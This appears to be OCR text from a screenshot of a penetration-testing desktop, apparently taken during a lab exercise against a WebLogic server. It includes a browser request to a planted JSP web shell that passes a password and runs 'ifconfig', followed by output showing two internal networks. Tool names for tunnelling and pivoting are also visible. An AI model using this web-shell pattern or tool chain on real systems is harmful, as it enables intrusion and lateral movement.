 所有应用程序
[中国蚁剑]
Mozilla Firefox
[Terminal 终端 - root@k…
01:15
root
Mozilla Firefox
/manager
10.1.1.121:8080/ant/
Error 404--Not Found
172.22.0.20:7001/bea_wl
172.22.0.20:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ifconfig
frp
Tools
100%
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
eth0 Link encap:Ethernet HWaddr 02:42:ac:16:00:14
inet addr:172.22.0.20 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2132 errors:0 dropped:0 overruns:0 frame:0
TX packets:1306 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1102633 (1.1 MB) TX bytes:116581 (116.5 KB)
eth1 Link encap:Ethernet HWaddr 02:42:ac:1a:00:14
inet addr:172.26.0.20 Bcast:172.26.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1646 (1.6 KB) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:46 errors:0 dropped:0 overruns:0 frame:0
TX packets:46 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2586 (2.5 KB) TX bytes:2586 (2.5 KB)